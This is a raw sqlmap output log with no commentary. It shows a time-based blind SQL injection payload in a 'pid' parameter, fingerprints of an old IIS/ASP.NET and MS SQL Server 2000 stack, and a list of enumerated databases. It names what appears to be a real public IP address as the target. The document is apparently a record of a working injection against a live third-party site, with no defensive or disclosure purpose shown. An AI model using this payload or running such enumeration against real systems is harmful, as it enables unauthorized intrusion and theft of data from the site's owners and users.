 Sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pid=1' WAITFOR DELAY '0:0:5'--
---
[12:45:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[12:45:21] [INFO] fetching database names
[12:45:21] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] whnlzx
[12:45:21] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\221.2.171.59'
[*] shutting down at 12:45:21